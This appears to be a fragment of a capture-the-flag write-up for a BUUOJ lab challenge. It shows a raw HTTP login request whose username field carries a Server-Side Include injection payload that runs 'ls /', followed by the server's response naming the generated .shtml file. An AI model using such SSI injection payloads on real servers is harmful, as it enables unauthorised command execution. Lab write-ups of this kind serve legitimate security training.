 POST /index.php HTTP/1.1
Host: 49a3dd88-c637-4b70-a870-38c384731528.node3.buuoj.cn
Content-Length: 49
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://49a3dd88-c637-4b70-a870-38c384731528.node3.buuoj.cn
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://49a3dd88-c637-4b70-a870-38c384731528.node3.buuoj.cn/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: _ga=GA1.2.1290451628.1592612952
Connection: close
username=<!--#exec cmd="ls /"-->&password=2020666
HTTP/1.1 200 OK
Server: openresty
Date: Fri, 03 Jul 2020 07:06:12 GMT
Content-Type: text/html;charset=utf-8
Content-Length: 568
Connection: close
Url_is_here: public/4e53e30d83293f0539e9c2a8ddd35280c3e4cf2b.shtml
Vary: Accept-Encoding
X-Powered-By: PHP/7.1.27
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8">
<title>Login</title>
<meta http-equiv="Content-Type" content="text/html;charset=UTF-8">
<meta name="viewport" content="width=device-width">
<link href="public/css/base.css" rel="stylesheet" type="text/css">
<link href="public/css/login.css" rel="stylesheet" type="text/css">
</head>
<body><script>alert('[+] Welcome to manage system')</script>[!]
Header error ... <div id="tip"></div>
<div class="foot">